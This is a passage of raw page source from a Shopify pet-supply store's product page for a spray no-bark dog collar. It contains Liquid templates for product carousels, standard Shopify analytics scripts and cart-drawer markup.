{% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/sticky/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {})
  Object.assign(window.powerToolsSettings, { ptStickyModeMinWidth: "767", ptStickyOffset: "25", ptStickySelector: ".pt-filter-menu-section", ptStickyMode: "pt-sticky" });
</script>
<style>
@media screen and (min-width: 767px) {
  .pt-filter-menu-section.pt-sticky {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 25px;
    max-height: calc(90vh - 25px);
    overflow-y: auto;
    overflow-x: hidden;
  }
}
</style>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/view-more/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat("view-more-enabled");
  Object.assign(window.powerToolsSettings, { ptViewMoreMaxCount: '10', ptViewMoreText: '' });
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-star-rating.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33758642311,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33758642311,storefrontBaseUrl: "https://infinitewags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"550699237","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-661597995\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-661597995\\\/4RjiCJXB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-661597995\\\/NBp5CJjB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-661597995\\\/3PEPCJvB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-661597995\\\/EXwOCJ7B8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-661597995\\\/56S_CKHB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-661597995\\\/6oYPCKTB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-661597995\\\/caWfCKfB8sgBEKvevLsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64192741","configuration":"{\"tagID\":\"2614400401825\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78151909","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InfiniteWags","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"infinitewags.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/infinitewags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":71.99,"currencyCode":"USD"},"product":{"title":"Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent","vendor":"Eyenimal","id":"5244298264736","untranslatedTitle":"Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent","url":"\/products\/deluxe-spray-nobark-dog-collar-lemon-scent","type":""},"id":"34449476092064","image":{"src":"\/\/infinitewags.com\/cdn\/shop\/products\/N-4166.jpg?v=1599783619"},"sku":"N-4166","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://infinitewags.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"33758642311","storefrontBaseUrl":"https:\/\/infinitewags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":71.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent\",\"vendor\":\"Eyenimal\",\"id\":\"5244298264736\",\"untranslatedTitle\":\"Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent\",\"url\":\"\/products\/deluxe-spray-nobark-dog-collar-lemon-scent\",\"type\":\"\"},\"id\":\"34449476092064\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/N-4166.jpg?v=1599783619\"},\"sku\":\"N-4166\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5244298264736,"gid":"gid:\/\/shopify\/Product\/5244298264736","vendor":"Eyenimal","type":"","handle":"deluxe-spray-nobark-dog-collar-lemon-scent","variants":[{"id":34449476092064,"price":7199,"name":"Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent","public_title":null,"sku":"N-4166"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5244298264736,"requestId":"3a373508-4d18-4dee-9f0e-8a77216da49a-1768723060"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33758642311,
      theme_id: 150524592357,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33758642311,"isMerchantRequest":null,"themeId":150524592357,"themeCityHash":"11147150112980610895","contentLanguage":"en","currency":"USD","eventMetadataId":"a97d86fb-919b-4d7f-ba22-22164f2b092b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5244298264736,"requestId":"3a373508-4d18-4dee-9f0e-8a77216da49a-1768723060","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":34449476092064,"productId":5244298264736,"productGid":"gid:\/\/shopify\/Product\/5244298264736","name":"Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent","price":"71.99","sku":"N-4166","brand":"Eyenimal","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":34449476092064,"productId":5244298264736,"productGid":"gid:\/\/shopify\/Product\/5244298264736","name":"Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent","price":"71.99","sku":"N-4166","brand":"Eyenimal","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/infinitewags.com\/collections\/eyenimal\/products\/deluxe-spray-nobark-dog-collar-lemon-scent"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//infinitewags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://infinitewags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="33758642311"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150524592357"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://infinitewags.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//infinitewags.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>



  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
